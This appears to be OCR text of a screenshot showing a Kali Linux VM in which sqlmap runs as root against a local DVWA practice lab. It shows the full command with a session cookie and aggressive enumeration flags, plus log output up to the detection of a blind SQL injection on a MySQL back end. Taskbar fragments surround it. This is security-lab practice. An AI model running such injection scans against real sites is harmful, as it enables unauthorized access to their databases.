 kali-linux-2025.1a-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
kali-linux-2025.1a-vmware-...
1 2 3 4
12:15
root@kali: /home/kali
File Actions Edit View Help
root@kali: /home/kali
kali@kali: ~
root@kali: /home/kali
┌──(root㉿kali)-[/home/kali]
└─# sqlmap -u "http://127.0.0.1/DVWA/vulnerabilities/sqli_blind/?id=1&Submit=Submit" --cookie="security=low; PHPSESSID=6d3c4eaed157f16218889a8e4ddd30a7" --db
s --batch --risk=3 --level=3
        ___
       __H__
 ___ ___[.]_____ ___ ___  {1.9.3#stable}
|_ -| . [']     | .'| . |
|___|_  [(]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicab
le local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 12:14:34 /2025-04-15/
[12:14:34] [INFO] testing connection to the target URL
[12:14:34] [INFO] testing if the target URL content is stable
[12:14:35] [INFO] target URL content is stable
[12:14:35] [INFO] testing if GET parameter 'id' is dynamic
[12:14:35] [WARNING] GET parameter 'id' does not appear to be dynamic
[12:14:35] [WARNING] heuristic (basic) test shows that GET parameter 'id' might not be injectable
[12:14:35] [INFO] testing for SQL injection on GET parameter 'id'
[12:14:35] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[12:14:35] [INFO] GET parameter 'id' appears to be 'AND boolean-based blind - WHERE or HAVING clause' injectable (with --string="exists")
[12:14:35] [INFO] heuristic (extended) test shows that the back-end DBMS could be 'MySQL'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] Y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (3) value? [Y/n] Y
[12:14:35] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)'
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
2
Sports headline
Who Is Shaik Ra...
Search
ENG
IN
12:15
15-04-2025